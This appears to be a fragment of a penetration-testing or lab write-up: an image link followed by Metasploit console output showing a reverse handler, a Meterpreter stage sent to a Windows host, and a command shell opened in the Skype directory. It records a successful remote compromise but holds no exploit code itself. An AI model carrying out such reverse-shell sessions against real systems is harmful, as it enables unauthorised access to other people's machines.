 [*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 10.10.13.13
[*] Meterpreter session 1 opened (10.10.55.55:4444 -> 10.10.13.13:49681) at 2017-11-02 13:05:43 -0400
meterpreter > shell
Process 1604 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Skype\Phone>